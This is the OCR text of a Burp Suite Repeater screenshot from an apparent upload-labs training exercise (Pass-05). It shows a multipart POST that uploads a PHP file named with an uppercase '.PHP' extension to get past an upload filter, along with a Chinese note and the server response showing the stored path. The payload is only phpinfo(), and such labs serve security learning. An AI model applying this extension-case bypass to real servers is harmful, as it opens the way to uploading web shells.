 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.163.193.69 ?
Request
Pretty Raw \n Actions
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4014036321170559361488499902
8 Content-Length: 370
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4014036321170559361488499902
15 Content-Disposition: form-data; name="upload_file"; filename="11.PHP"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 -----------------------------4014036321170559361488499902
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------4014036321170559361488499902--
24
显然我们使用大写绕过了，并且作为php解析
Response
Pretty Raw Render \n Actions
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202109201317334493.PHP" width="250px"
</div>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
3,813 bytes | 7 millis